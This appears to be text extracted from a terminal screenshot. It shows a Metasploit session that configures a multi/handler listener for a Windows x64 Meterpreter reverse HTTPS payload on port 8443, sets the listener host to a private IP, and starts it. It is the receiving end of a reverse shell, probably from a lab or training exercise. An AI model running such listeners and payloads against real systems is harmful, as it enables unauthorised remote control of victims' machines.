 ~ — root@debianx64: ~ — ssh root@192.168.10.112
~ — root@debianx64: ~ — ssh root@192.168.10.112 +
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter_reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.10.112
lhost => 192.168.10.112
msf6 exploit(multi/handler) > ru
[-] Unknown command: ru
msf6 exploit(multi/handler) > run